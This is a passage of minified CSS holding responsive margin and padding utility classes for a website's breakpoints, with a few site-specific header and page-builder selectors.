li.list-group-item,.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0,footer .container{padding:0!important}#intro.page-builder .module.content-editor,#newsletter-02.page-builder .module.content-editor,.pt-0,.py-0{padding-top:0!important}#latest-news.page-builder .module.tile-carousel,#newsletter-02.page-builder .module.content-editor,.pr-0,.px-0{padding-right:0!important}#intro.page-builder .module.content-editor,#newsletter-02.page-builder .module.content-editor,.pb-0,.py-0{padding-bottom:0!important}#latest-news.page-builder .module.tile-carousel,#newsletter-02.page-builder .module.content-editor,.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto,.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:1024px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0,header.site-header .nav-primary{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0,header.site-header .nav-primary{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1280px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5,header.site-header .nav-primary ul li.menu-item:not(:last-child){padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media 